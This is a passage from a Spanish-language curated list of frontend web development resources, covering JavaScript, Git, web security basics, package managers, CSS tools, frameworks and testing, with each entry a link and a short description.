Ejercicios de algoritmos que podrás realizar. El autor dice que hay implementaciones más eficientes, que esto hay que tomarlo como fines educativos.
🔗 **🏴URL**: https://github.com/TheAlgorithms/Javascript
---
#### 👉📦 **Lista de preguntas avanzadas de JavaScript**
Este es un gran recurso ya que te proponen una pregunta y debajo tienes la respuesta. Os puede venir muy bien para las entrevistas técnicas, 100% recomendable.
🔗 **🏳URL**: https://github.com/lydiahallie/javascript-questions/blob/master/es-ES/README-ES.md
---
#### 👉📦 **Awesome JavaScript**
Colección de librerías de JavaScript, recursos y cosas muy interesantes.
🔗 **🏴URL**: https://github.com/sorrycc/awesome-javascript
---
#### 👉📦 **Awesome JavaScript**
Colección de librerías de JavaScript, recursos y cosas muy interesantes.
🔗 **🏴URL**: https://github.com/sorrycc/awesome-javascript
---
#### 👉📦 **Patrones de JavaScript**
Recurso donde alojan una colección de patrones que podemos utilizar en JavaScript.
🔗 **🏴URL**: https://github.com/shichuan/javascript-patterns
---
#### 👉📦 **Computer Science en JavaScript**
Colección de paradigmas, algoritmos y enfoques clásicos de la informática escritos en JavaScript.
🔗 **🏴URL**: https://github.com/humanwhocodes/computer-science-in-javascript
---
#### 👉📦 **JavaScript: mejores prácticas**
Libro totalmente gratuito donde te promete escribir JavaScript potente, limpio y fácil de mantener con lecciones prácticas y claras en arquitectura de aplicaciones, administración de paquetes, herramientas, atajos, devoluciones de llamada, clases, control de flujo y mucho más.
🔗 **🏴URL**: https://www.sitepoint.com/premium/books/javascript-best-practice/read/1?fromBlog=true&campaign=js-best-practice-reader
---
#### 👉🖊 **JavaScript Tutorial**
Tutorial de JavaScript de Scaler Topics. Aprende JavaScript desde cero con este completo tutorial.
🔗 **🏳URL**: https://www.scaler.com/topics/javascript/
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🛂 CONTROL DE VERSIONES
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **Control de versiones**
La primera pregunta que nos vamos a hacer es, ¿qué es un control de versiones y para qué sirve?
🔗 **🏳URL**: https://www.wikiwand.com/es/Control_de_versiones
🔗 **🏳URL**: https://git-scm.com/book/es/v2/Inicio---Sobre-el-Control-de-Versiones-Acerca-del-Control-de-Versiones
🔗 **🏴URL**: https://www.atlassian.com/es/git/tutorials/what-is-version-control
---
#### 👉❓ **Git**
¿Qué es git?. Podremos usar distintos repositorios como son: Github, GitLab, Bitbucket, etc. Pero siempre utilizaremos git para poder usar nuestro control de versiones favorito.
🔗 **🏳URL**: https://www.wikiwand.com/es/Git
🔗 **🏳URL**: https://git-scm.com/book/es/v2/Inicio---Sobre-el-Control-de-Versiones-Fundamentos-de-Git
---
#### 👉❓ **¿Qué es un repositorio?**
Después de saber que es un control de versiones y git la siguiente pregunta es: ¿qué es un repositorio?.
🔗 **🏳URL**: https://www.wikiwand.com/es/Repositorio\_(contenido_digital)
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊📚 **Guía para principiantes para instalación y uso de git**
Vamos a dar los primeros pasos en git con este tutorial básico y muy conciso.
🔗 **🏳URL**: https://rogerdudler.github.io/git-guide/index.es.html
---
#### 👉📚🕹 **Aprende git branching**
Lecciones interactivas del uso de Git, donde podremos utilizar los comandos más usados.
🔗 **🏳URL**: https://learngitbranching.js.org/?locale=es_ES
---
#### 👉📖 **Git Like a Pro**
Libro en inglés donde nos enseñará como usar git de una manera mucho más avanzada.
🔗 **🏴URL**: http://book.git-scm.com/book/en/v2
🔗 **🏳URL**: https://uniwebsidad.com/libros/pro-git
---
#### 👉🕹 **Git katas**
Katas de git, parece increible pero es un recurso bastante bueno para realizar ejercicios que podemos utilizar en nuestro día a día.
🔗 **🏴URL**: https://github.com/eficode-academy/git-katas
---
#### 👉📑 **Cheatsheet git**
Cheatsheet con los comandos de git.
🔗 **🏴URL**: https://education.github.com/git-cheat-sheet-education.pdf
---
#### 👉🖊📑 **Guía de GitHub**
Guía oficial de uso de GitHub. Una vez aprendido como funciona GitHub, vas a saber utilizar GitLab, Bitbucket, etc.
🔗 **🏴URL**: https://guides.github.com/
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🔒 SEGURIDAD
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊📚 **Seguridad en sitios web**
Un breve resumen de varios tipos de fallos de seguridad más comunes en nuestro día a día.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/Server-side/Primeros_pasos/seguridad_sitios_web
---
#### 👉🖊 **Tips seguridad Frontend**
Artículo sobre tips en seguridad si eres Frontend Developer.
🔗 **🏳URL**: https://www.glajumedia.com/tips-seguridad-frondend/
---
#### 👉🖊 **Recomendaciones de seguridad para aplicaciones front-end**
Artículo que habla un poco sobre la seguridad web y que cosas debes de no realizar.
🔗 **🏳URL**: https://www.purocodigo.net/articulo/recomendaciones-de-seguridad-para-aplicaciones-front-end
---
#### 👉🖊 **.htaccess**
Nunca sabemos si vamos a tener que añadir un `.htaccess` a nuestra web, pero es bueno tener el conocimiento de qué es, y que podemos hacer.
🔗 **🏳URL**: https://carrero.es/htaccess-tutorial/
---
#### 👉🖊 **Política CORS**
Aquí tenemos un artículo que nos habla que es el CORS.
🔗 **🏳URL**: https://lenguajejs.com/javascript/peticiones-http/cors/
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 📦 ADMINISTRADOR DE PAQUETES
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es un administrador de paquetes?**
Si no sabes lo que es un administrador de paquetes (o sistema de gestión de paquetes), primero tendrás que leerte este artículo.
🔗 **🏳URL**: https://www.wikiwand.com/es/Sistema_de_gesti%C3%B3n_de_paquetes
---
#### 👉❓ **¿Qué es NPM?**
Ya sabemos que es un administrador de paquetes, ahora vamos hablar de NPM que es uno de ellos.
🔗 **🏳URL**: https://www.wikiwand.com/es/Npm
---
#### 👉❓ **¿Qué es Yarn?**
Hemos hablado de Npm, pero no es el único gestor de dependencias, ahora hablaremos de yarn.
🔗 **🏳URL**: https://www.wikiwand.com/es/Yarn\_(Facebook)
---
#### 👉❓ **¿Qué es NodeJS?**
Aunque no estemos desarrollando en NodeJS, tenemos qué saber que es y qué hace.
🔗 **🏳URL**: https://www.wikiwand.com/es/Node.js
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊📚 **¿Cómo instalar NodeJS?**
Es recomendable tener instalado NodeJS, además que a través de él, tendremos acceso a npm o npx.
🔗 **🏳URL**: https://midu.dev/como-instalar-node-en-mac-y-windows/
---
#### 👉🖊📚 **Primeros pasos con Npm**
Hemos hablado de Npm, pero no es el único gestor de dependencias, ahora hablaremos de yarn.
🔗 **🏳URL**: https://www.freecodecamp.org/espanol/news/node-js-npm-tutorial/
---
#### 👉🖊📚 **Introducción a Npm hasta avanzado**
Artículos interesantes sobre Npm desde empezar con él, hasta hacer cosas más avanzadas.
🔗 **🏳URL**: https://lenguajejs.com/npm/introduccion/que-es/
---
#### 👉🖊📚 **¿Cómo instalar Yarn?**
Vamos a instalar Yarn, nunca está de más tener npm y yarn instalados a la vez.
🔗 **🏳URL**: https://elsolitario.org/post/instalacion-de-yarn/
🔗 **🏴URL**: https://classic.yarnpkg.com/en/docs/install
---
#### 👉🖊📚 **Introducción a Npm hasta avanzado**
Artículos interesantes sobre Npm desde empezar con él, hasta hacer cosas más avanzadas.
🔗 **🏳URL**: https://lenguajejs.com/npm/introduccion/que-es/
---
#### 👉🖊📚 **Introducción a Yarn**
Documentación de Yarn sobre su uso (si ya lo tenemos instalado podemos obviar la instalación). Una vez sabemos usar Npm siempre va a ser casi igual usar Yarn.
🔗 **URL**: https://yarnpkg.com/getting-started
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🏛 ARQUITECTURAS CSS
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊 **Metodologías y arquitecturas CSS**
Artículo que da un repaso a las arquitecturas o metodologías que existen para CSS.
🔗 **🏳URL**: https://medium.com/williambastidasblog/metodolog%C3%ADas-o-arquitecturas-css-oocss-bem-smacss-itcss-atomic-design-a1a3cfbfa6c9
---
#### 👉🖊 **Cómo debería de ser tú código CSS**
Artículo que nos explica como debería de ser nuestro código CSS.
🔗 **🏳URL**: https://cosasdigitales.com/articulos-diseno-web/arquitectura-css-como-deberia-ser-tu-codigo-css/
---
#### 👉📹🗣 **Buenas prácticas en arquitectura CSS**
Carmen Ansio e Ignacio Villanueva, dan una charla sobre las "Buenas practicas en arquitecturas CSS", en la Codemotion de Madrid en 2017.
🔗 **🏳URL**: https://www.youtube.com/watch?v=B9Qwq_MKuqY
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🤖 PREPOCESADORES CSS Y POSTCSS
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué son los prepocesadores CSS?**
Una breve descripción de que es un preprocesador CSS.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Glossary/Preprocesador_CSS
🔗 **🏳URL**: https://abalozz.es/que-es-un-preprocesador-de-css/
🔗 **🏳URL**: https://picodotdev.github.io/blog-bitix/2020/08/que-hace-y-ventajas-de-un-preprocesador-de-estilos-css/
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊 **Tutorial SASS**
Excelente artículo que nos habla un poco de que es SASS y como instalarlo.
🔗 **🏳URL**: https://codingpotions.com/tutorial-sass
---
#### 👉📚🖊 **Documentación SASS**
Muchas veces nos volvemos loques buscando recursos, pero la documentación cualquier cosa que consumamos, suele estar completa. En este caso SASS, tiene una buena documentación de la cual podemos aprender qué cosas podemos realizar.
🔗 **🏴URL**: https://sass-lang.com/guide
🔗 **🏴URL**: https://sass-lang.com/documentation
---
#### 👉📚🖊 **Documentación LESS**
En la página oficial podemos ver como se utiliza (se parece mucho a SASS), y también tenemos una guía de qué cosas podemos realizar.
🔗 **🏴URL**: http://lesscss.org/usage/
🔗 **🏴URL**: http://lesscss.org/features/
---
#### 👉🖊 **Intalación Stylus**
Artículo sencillo de como instalar Stylus CSS
🔗 **🏳URL**: https://devcode.la/tutoriales/instalacion-de-stylus/
---
#### 👉🖊 **Intalación Stylus**
Artículo de cómo usar Stylus.
🔗 **🏳URL**: https://devcode.la/tutoriales/que-es-stylus-preprocesador-de-css/
---
#### 👉🏴🖊 **Documentación oficial Stylus**
Documentación de Stylus bastante completa.
🔗 **URL**: https://stylus-lang.com/
---
#### 👉📦🖊 **Documentación oficial instalación PostCSS**
Documentación oficial de instalación de PostCSS.
🔗 **🏴URL**: https://github.com/postcss/postcss#usage
---
#### 👉📦🖊 **Documentación oficial de uso de PostCSS**
Documentación oficial de uso de PostCSS.
🔗 **🏴URL**: https://github.com/postcss/postcss/tree/main/docs
---
#### 👉📹🗣 **PostCSS el Babel CSS**
Vídeo de la conferencia de JS Day Canarias que imparte Joan León, que nos dice como instalarlo y como utilizarlo por encima.
🔗 **🏳URL**: https://www.youtube.com/watch?v=ssAUyf0kpfo
---
#### 👉🖊 **Yo prefiero CSS**
Artículo de Joan León sobre PostCSS, desde su punto de vista. Hace un repaso sobre este preprocesador de CSS.
🔗 **🏳URL**: https://joanleon.dev/postcss
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🛠 BUILD TOOLS
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **Herramientas de compilación de JS: ¿por qué las necesitamos?**
Este artículo nos resolverá las dudas por qué necesitamos herramientas para la compilación de nuestor código.
🔗 **🏴URL**: https://dev.to/netlify/choosing-a-javascript-build-tool-to-config-or-not-config-2ia8
---
#### 👉❓ **¿Cuál es el propósito de las herramientas de compilación de JavaScript?**
Pregunta de StackOverflow sobre cual es el propósito de las build tools.
🔗 **🏴URL**: https://stackoverflow.com/questions/28684041/what-is-the-purposes-of-javascript-build-tools
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊 **Elige una build tool de JS: configurar o no configurar**
Artículo sobre las herramientas de construcción. Se han convertido en un componente necesario en el flujo de trabajo de las aplicaciones web modernas. Aquí tienes un breve repaso, una comparación de cada una y una breve explicación para configurarlas.
🔗 **🏴URL**: https://dev.to/netlify/choosing-a-javascript-build-tool-to-config-or-not-config-2ia8
---
#### 👉🖊 **Herramientas de creación de JavaScript y sistemas de automatización**
Otro artículo que hace un repaso a las principales Build Tools que tenemos ahora mismo. También nos explica un poco como configurarlas.
🔗 **🏴URL**: https://hackernoon.com/javascript-build-tools-and-automation-systems-9589c5c91ebe
---
#### 👉🖊 **Elige una build tool de JS: configurar o no configurar**
Más recursos en forma de artículo donde hace otro repaso a las diferentes herramientas que tenemos y como debemos de configurarlas.
🔗 **🏴URL**: https://survivejs.com/webpack/appendices/comparison/
---
#### 👉🖊 **5 herramientas de JavaScript a tener en cuenta en 2021**
El ecosistema de JavaScript evoluciona a un ritmo rápido, aquí tienes 5 herramientas a tener en cuenta este año.
🔗 **🏴URL**: https://www.sitepoint.com/javascript-tools-to-look-out-for/
---
#### 👉🖊📹📚 **Cómo combinar JavaScript con Rollup - Tutorial paso a paso**
Aprende a usar Rollup como una alternativa más pequeña y eficiente al paquete web y Browserify para agrupar archivos JavaScript en esta serie de tutoriales paso a paso.
🔗 **🏴URL**: https://www.learnwithjason.dev/blog/learn-rollup-js
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🧰 FRAMEWORKS JAVASCRIPT
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **Entendiendo los frameworks de JS del lado del cliente**
Los frameworks de JavaScript son una parte esencial del desarrollo web front-end moderno, los cuales proveen a los desarrolladores herramientas probadas y testeadas para la creación de aplicaciones web interactivas y escalables.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/Herramientas_y_pruebas/Lado-del-cliente_JavaScript_frameworks
---
#### 👉❓ **Diferencia entre librería y framework**
Aquí nos explican de una manera muy breve, cual es la diferencia entre una librería y un framework.
🔗 **🏳URL**: http://notasjs.blogspot.com/2014/09/diferencia-entre-libreria-y-framework.html
---
#### 👉❓ **Introducción a los frameworks del lado del cliente**
Comenzamos nuestra mirada a los frameworks con una descripción general, analizando una breve historia de JavaScript y sus frameworks, por qué existen los frameworks y qué nos brindan, cómo empezar a pensar en la elección de un framework para aprender y qué alternativas hay de frameworks del lado del cliente.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/Tools_and_testing/Client-side_JavaScript_frameworks/Introduction
---
#### 👉❓ **Características principales de los frameworks**
Cada framework de JS tiene un enfoque diferente para actualizar el DOM, manejar los eventos del navegador y brindar una experiencia de desarrollador agradable. Este artículo explorará las características principales de los frameworks de “los 4 grandes” (React, Ember, Vue y Angular), observando cómo los frameworks tienden a funcionar desde un alto nivel y las diferencias entre ellos.
🔗 **🏴URL**: https://developer.mozilla.org/en-US/docs/Learn/Tools_and_testing/Client-side_JavaScript_frameworks/Main_features
---
#### 👉❓ **Frameworks más usados en el 2020**
Podemos ver cuales son los frameworks de JS más utilizados en el 2020. Esto no significa que sean unos mejores que otros, ni que estudiando la más usada vas a encontrar trabajo más rápido. Debes de aprender como funcionan varios y después saber utilizar si te ponen uno que es nuevo para ti.
🔗 **🏴URL**: https://2020.stateofjs.com/en-US/technologies/front-end-frameworks/
---
#### 👉❓ **Frameworks más usados en el 2020**
Redux es una herramienta para la gestión de estado en apps Javascript que nació en 2015 de la mano de Dan Abramov. Aunque suele asociarse a React, lo cierto es que es una librería framework agnostic, que vale la pena conocer aunque no vayas a trabajar con React.
🔗 **🏳URL**: http://blog.enriqueoriol.com/2018/08/que-es-redux.html
🔗 **🏳URL**: https://carlosazaustre.es/como-funciona-redux-conceptos-basicos
---
#### 👉❓ **¿Qué es TypeScript?**
Breve introducción a TypeScript de la mano de Software Crafters, donde veremos un poco por encima de que va TypeScript.
🔗 **🏳URL**: https://softwarecrafters.io/typescript/typescript-tutorial-javascript-introduccion
---
#### 👉❓ **Aprende los tipos de datos en TypeScript**
Artículo donde nos enseñarán a tipar bien nuestros datos en TypeScript.
🔗 **🏴URL**: https://www.freecodecamp.org/news/learn-typescript-data-types-from-zero-to-hero/
---
#### 👉❓ **¿Qué es RxJS?, y usos**
El título del artículo es Rxjs de 0 a experto en 15 minutos, pero es un poco ambicioso conseguir eso en tan poco tiempo. Veremos una introducción un repaso de su uso de RxJS.
🔗 **🏳URL**: https://medium.com/@osmancea/programaci%C3%B3n-reactiva-con-rxjs-bebc9432485f
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊📚 **Introducción a React**
De la página oficial de React, encontraremos este tutorial, se va a construir un pequeño juego. Deberás estar tentado a obviarlo porque tú no estás construyendo juegos en el día a día, pero dale una oportunidad. Las técnicas que aprenderás en el tutorial son fundamentales para construir cualquier aplicación de React, y dominarlo te dará un entendimiento profundo de React.
🔗 **🏳URL**: https://es.reactjs.org/tutorial/tutorial.html
---
#### 👉🖊📹📚 **Aprendiendo React desde cero**
Midudev tiene muchos recursos interesantes, aquí te traemos un vídeo donde nos enseñará React desde cero.
🔗 **🏳URL**: https://midu.dev/curso-gratis-react-2020/
---
#### 👉🖊📹📚 **Primeros pasos con React**
Artículos donde nos enseñarán nuestros primeros pasos con React.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/Herramientas_y_pruebas/Lado-del-cliente_JavaScript_frameworks/React_getting_started
---
#### 👉🖊📚 **Cómo crear una aplicación con React usando Hooks**
Artículos donde nos enseñarán nuestros primeros pasos con React.
🔗 **🏳URL**: https://www.neoguias.com/tutorial-react-hooks/
---
#### 👉🖊📚 **React para principiantes**
Manual de React para principiantes de la mano de FreeCodeCamp.
🔗 **🏴URL**: https://www.freecodecamp.org/news/react-beginner-handbook/
---
#### 👉🖊📚 **Manual de React**
Manual de React de la mano de FreeCodeCamp.
🔗 **🏴URL**: https://www.freecodecamp.org/news/the-react-handbook-b71c27b0a795/
---
#### 👉🖊📚 **Guía Vue**
Desde la página oficial de Vue, tenemos una guía que nos enseña como utilizar Vue.
🔗 **🏴URL (v3)**: https://v3.vuejs.org/guide/introduction.html
🔗 **🏳URL (v2)**: https://es.vuejs.org/v2/guide/
---
#### 👉🖊📚 **Introducción a Vue 3**
En este tutorial aprenderás a crear una aplicación desde cero usando Vue. Veremos primero los conceptos fundamentales de Vue, así como la anatomía de las aplicaciones creadas con este framework.
🔗 **🏳URL**: https://www.neoguias.com/tutorial-vue/
---
#### 👉🖊📹📚 **Primeros pasos con Vue 2**
Da tus primeros paso con Vue 2 de la mano de Carlos Azaustre.
🔗 **🏳URL**: https://carlosazaustre.es/primeros-pasos-en-vue
---
#### 👉🖊📹📚 **Primeros pasos con Vue 2**
En este caso, da tus primeros pasos de la mano de Mozilla.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/Herramientas_y_pruebas/Lado-del-cliente_JavaScript_frameworks/Vue_primeros_pasos
---
#### 👉🖊📚 **Primeros pasos con Vue 2**
En este caso, da tus primeros pasos de la mano de Mozilla.
🔗 **🏳URL**: https://developer.mozilla.org/es/docs/Learn/Herramientas_y_pruebas/Lado-del-cliente_JavaScript_frameworks/Vue_primeros_pasos
---
#### 👉📹📚 **Vue JS Crash Course 2021**
Curso intensivo en inglés de Vue 3 con un enfoque practico.
🔗 **🏴URL**: https://www.youtube.com/watch?v=qZXt1Aom3Cs&ab_channel=TraversyMedia
---
#### 👉🖊📚 **Angular Tour of Heroes**
Aunque esté en Inglés, el tutorial de "Tour of Heroes" de Angular es un clásico en la introducción en este framework.
🔗 **🏴URL**: https://angular.io/tutorial
---
#### 👉🖊📚 **Angular**
Aunque esté en Inglés, el tutorial de "Tour of Heroes" de Angular es un clásico en la introducción en este framework.
🔗 **🏴URL**: https://angular.io/tutorial
---
#### 👉🖊📚 **Haz tu primera App con Angular**
En este tutorial vamos a aprender como realizar una calculadora, así repasamos como funciona Angular.
🔗 **🏴URL**: https://www.techiediaries.com/angular/angular-9-tutorial-and-example/
---
#### 👉🖊 **Angular para principiantes**
Tutorial muy básico para introducirse con Angular.
🔗 **🏳URL**: https://betabeers.com/blog/angular-principiantes-390/
---
#### 👉📹📚 **Curso de Angular**
Curso de YouTube donde aprenderemos a utilizar Angular.
🔗 **🏳URL**: https://www.youtube.com/watch?v=SZtxwDAqEok&list=PLezsbUDiwcpmhNiMzVPYJXV0Rqn71G4PU&index=1
---
#### 👉🖊📚 **Desarrolloweb LitElement**
Curso de LitElement de desarrollo web, donde daremos un repaso a la librería para realizar WebComponents.
🔗 **🏳URL**: https://desarrolloweb.com/manuales/manual-litelement.html
---
#### 👉🖊📚 **¿Qué son los WebComponents?. Y cómo utilizar LitElement**
Repaso a los WebComponents nativos y realizados con LitElement.
🔗 **🏳URL**: https://lenguajejs.com/webcomponents/introduccion/que-son-webcomponents/
---
#### 👉🖊📚 **Desarrolloweb LitElement**
Artículo muy completo para realizar WebComponents nativos.
🔗 **🏴URL**: https://dev.to/bennypowers/lets-build-web-components-part-1-the-standards-3e85
---
#### 👉🖊📚 **Introduccion a SvelteJS**
Tutorial muy completo de Svelte de su página oficial, además es interactivo y nos puede recordar a FreeCodeCamp.
🔗 **🏴URL**: https://svelte.dev/tutorial/basics
---
#### 👉🖊📚 **Manual de SvelteJS**
Manual muy completo de este Framework de la mano de FreeCodeCamp
🔗 **🏴URL**: https://www.freecodecamp.org/news/the-svelte-handbook/
---
#### 👉🖊📚 **Documentación oficial StencilJS**
Documentación oficial de la página oficial de StencilJS, donde vamos a ver como utilizarlo y dar nuestros primeros pasos.
🔗 **🏴URL**: https://stenciljs.com/docs/introduction
---
#### 👉🖊 **Introducción a StencilJS**
Breve introducción a este framework que realiza WebComponents.
🔗 **🏴URL**: https://gabrieltanner.org/blog/stencil-js-introduction
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🖼 FRAMEWORKS CSS
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es un framework de CSS?**
Breve introducción a este framework que realiza WebComponents.
🔗 **🏳URL**: https://www.wikiwand.com/es/Framework_de_CSS
---
#### 👉❓ **Ventajas e inconvenientes de un framework CSS**
Un breve artículo donde se expone que ventajas y que inconvenientes hay en el uso de Frameworks CSS.
🔗 **🏳URL**: https://desarrolloweb.com/articulos/framework-css-ventajas-inconvenientes.html
---
#### 👉❓ **Pros y contras entre frameworks CSS**
Listado de 9 frameworks css, donde nos dan sus pros y sus contras desde su punto de vista.
🔗 **🏳URL**: https://athemes.com/collections/best-css-frameworks/
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
❗️**NOTA:** En un principio no puedo poner como se utiliza cada framework de CSS en cada framework de JS. Además que si lo váis a utilizar en un framework o librería, cada uno de ellos, lo gestiona de una manera, y además en ciertos frameworks como Vue, tenemos BootstrapVue o en React con React Bootstrap.
Tendremos que hacer una breve búsqueda del tipo: "Framework CSS Framework JS".
Un ejemplo: "Bootstrap React".
Hago un listado de los más utilizados actualmente, para que así podáis leer su documentación o buscar más información sobre ellos. Cualquier consulta, me la podéis realizar sin ningún problema.
Recomiendo encarecidamente, si vamos a usar un framework CSS, que os miréis la documentación, porque ahí es donde vamos a ver cómo utilizarlo y cómo customizarlo.
---
#### 👉🖊 **Introducción a Bootstrap 4**
Introducción a Bootstrap 4, desde la página oficial del framework. Aquí veremos como lo podemos instalar. También añado otro artículo de cómo instalarlo con npm.
🔗 **🏴URL**: https://getbootstrap.com/docs/5.0/getting-started/introduction/
🔗 **🏴URL**: https://getbootstrap.com/docs/4.0/getting-started/download/
---
#### 👉🖊 **Componentes Bootstrap**
Introducción a Bootstrap 4, desde la página oficial del framework. Aquí veremos como lo podemos instalar. También añado otro artículo de cómo instalarlo con npm o yarn.
🔗 **🏴URL**: https://getbootstrap.com/docs/4.0/components/alerts/
---
#### 👉🖊 **Documentación de Bootstrap**
Documentación de Bootstrap, donde encontraremos componentes y otros tipos de usos.
🔗 **🏴URL**: https://getbootstrap.com/docs/4.0/getting-started/introduction/
---
#### 👉🖊 **Instalación Foundation**
Lo que tiene Foundation es que tiene muchos tutoriales para iniciarse. En este caso, vamos a ver como instalar este Framework CSS.
🔗 **🏴URL**: https://get.foundation/sites/docs/installation.html
---
#### 👉🖊 **Tutoriales de Foundation**
En la propia web del Framework CSS, encontramos estos tutoriales sobre casos de uso.
🔗 **🏴URL**: https://get.foundation/index.html
---
#### 👉🖊 **Documentación de Foundation**
Documentación de Foundation, donde encontraremos componentes y otros tipos de usos.
🔗 **🏴URL**: https://get.foundation/sites/docs/
---
#### 👉🖊 **Instalación de Bulma**
Aquí tenemos otro framework de CSS llamado Bulma, donde tendrémos una documentación correcta y podrémos ver su uso. En este caso vamos a ver como instalarlo.
🔗 **🏴URL**: https://bulma.io/documentation/overview/start/
---
#### 👉🖊 **Documentación de Bulma**
Documentación de Bulma, donde encontraremos componentes y otros tipos de usos.
🔗 **🏴URL**: https://bulma.io/documentation/overview/start/
---
#### 👉🖊 **Instalación de Tailwind**
Cómo instalar este framework de CSS que tiene muy buena pinta.
🔗 **🏴URL**: https://tailwindcss.com/docs/installation
---
#### 👉🖊 **Documentación de Tailwind**
Documentación de Tailwind, donde encontraremos componentes y otros tipos de usos.
🔗 **🏴URL**: https://tailwindcss.com/docs
---
#### 👉🖊 **Material Design primeros pasos y documentación**
Cómo empezar a instalar Material Design. Muchos frameworks como React, ya tienen dependencias preparadas para su uso, os recomiendo realizar una búsqueda como pone arriba de la sección en "NOTA".
🔗 **🏴URL**: https://material.io/develop/web/getting-started
<br>
☝ [Volver al Indice](#indice)
<br>
---
## ✅ TESTING
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es un test?**
Artículo dónde explicándonos un poco por encima que es un test, y nos enseña un poco por encima unos ejemplos de tests.
🔗 **🏳URL**: https://yeisondaza.com/que-son-y-como-escribir-pruebas-en-javascript
---
#### 👉❓ **Testing con JavaScript**
Esta documentación es muy completa para introducirnos en el mundo del testing y hacernos una idea de que son los tests.
🔗 **🏳URL**: https://books.adalab.es/materiales-front-end-e/sprint-3.-react/3_14_testing_js
---
#### 👉❓ **Testing en el Front**
Sabemos de sobra que todo aquello que desarrollamos debe funcionar correctamente independiente de la resolución o sistema operativo que esté utilizando el usuario final. Por ello, resulta algo cada vez más importante que aquello que desarrollamos no tenga errores o si los tiene, sean errores controlados.
🔗 **🏳URL**: https://octuweb.com/testing-front/
---
#### 👉❓ **¿Qué es TDD?**
Habremos escuchado alguna vez esta palabra, y no, no es un hechizo de Harry Potter o una frase arcana para invocar al grandioso Cthulhu. En este artículo nos introducirá un poco al TDD.
🔗 **🏳URL**: https://softwarecrafters.io/javascript/tdd-test-driven-development
🔗 **🏳URL**: https://medium.com/nursoft/implementar-tdd-facilmente-4d2cffaa9172
---
#### 👉❓ **¿Qué es DDD?**
Vamos a ver que es DDD, para saber que es y poder tener esa posibilidad de utilizarlo.
🔗 **🏳URL**: https://www.wikiwand.com/es/Dise%C3%B1o_guiado_por_el_dominio
---
#### 👉❓ **¿Qué son los tests E2E?**
Aquí vemos que son los tests E2E y que tipos de tests existen.
🔗 **🏳URL**: https://blog.irontec.com/introduccion-automatizacion-tests-e2e-cypress-io/
---
#### 👉❓ **¿Qué es un mock, stub, fake o dummy?**
En este artículo del libro, veremos que significa cada uno.
🔗 **🏳URL**: https://uniwebsidad.com/libros/tdd/capitulo-6
---
#### 👉❓ **Listado de frameworks testing**
Listado de Frameworks de Testing en JavaScript. Aquí se nombran los más usados. Una vez utilizado uno, vas a saber utilizar los demás sin ningún problema.
🔗 **🏴URL**: https://medium.com/better-programming/8-awesome-javascript-testing-libraries-43e09141fdc2
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
❗️**NOTA:** En un principio no puedo poner como se utiliza cada herramienta de testing en cada framework de JS. Además que si lo váis a utilizar en un framework o librería, cada uno de ellos, lo gestiona de una manera.
Tendremos que hacer una breve búsqueda del tipo: "Framework Testing Framework JS".
Un ejemplo: "Jest React".
Hago un listado de los más utilizados actualmente, para que así podáis leer su documentación o buscar más información sobre ellos. Cualquier consulta, me la podéis realizar sin ningún problema.
Recomiendo encarecidamente, si vamos a usar una herramienta, que os miréis la documentación, porque ahí es donde vamos a ver cómo utilizarla.
---
#### 👉🖊 **Documentación Jest**
Empezamos con Jest, esta es la documentación oficial, empezaremos a ver como se instala.
🔗 **🏳URL**: https://jestjs.io/docs/es-ES/getting-started
---
#### 👉🖊 **Da potencia y flexibilidad a tus tests con Jest**
Breve artículo introductorio de como empezar con Jest, y da un repaso rápido a su uso.
🔗 **🏳URL**: https://www.genbeta.com/desarrollo/da-potencia-flexibilidad-tus-tests-jest
---
#### 👉🖊 **Probando componentes en React usando Jest: lo básico**
Artículo donde veremos como se testea un simple componente con React.
🔗 **🏳URL**: https://code.tutsplus.com/es/articles/testing-components-in-react-using-jest-the-basics--cms-28934
---
#### 👉🖊 **Karma: instalación**
Vemos como instalar karma desde npm.
🔗 **🏴URL**: https://karma-runner.github.io/6.1/intro/installation.html
---
#### 👉🖊 **Karma: configuración**
Después de instalar Karma, vamos a ver como lo podemos configurar de una manera muy sencilla.
🔗 **🏴URL**: https://karma-runner.github.io/6.1/intro/configuration.html
🔗 **🏳URL**: http://juanmirod.github.io/2016/04/29/configurando-karma-en-un-projecto-javascript.html
---
#### 👉🖊 **Karma: ejemplo de uso con Angular**
Vamos a utilizar Karma con una prueba unitaria en Angular. Si lo analizamos, es muy parecido a Jest.
🔗 **🏳URL**: https://www.digital55.com/desarrollo-tecnologia/como-usar-testing-angular-jasmine-karma/
---
